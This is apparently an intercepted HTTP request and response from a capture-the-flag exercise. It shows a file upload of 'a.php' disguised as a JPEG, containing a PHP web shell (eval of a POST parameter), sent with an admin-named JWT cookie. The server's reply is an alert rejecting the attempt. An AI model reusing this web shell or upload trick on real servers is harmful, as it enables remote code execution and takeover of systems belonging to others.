 请求
美化 Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 27.25.151.26:31360
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://27.25.151.26:31360
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZTz3AdYlXTBOYs7T
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://27.25.151.26:31360/upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.EYrwzSGzfGe_PMnw-Wl4Ymt_Q
uMtyApHi57DMcZ7e3U
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryZTz3AdYlXTBOYs7T
17 Content-Disposition: form-data; name="file"; filename="a.php"
18 Content-Type: image/jpeg
19
20 <?php phpinfo(); eval($_POST['shell']);?>
21
22 ------WebKitFormBoundaryZTz3AdYlXTBOYs7T
23 Content-Disposition: form-data; name="book_path"
24
25 books/
26 ------WebKitFormBoundaryZTz3AdYlXTBOYs7T--
27
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.17
3 Date: Thu, 22 May 2025 08:29:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 164
6 Connection: close
7
8
9 <script>
10 alert('SSTI,想的美！');
11 window.location.href = '/';
12 </script>
13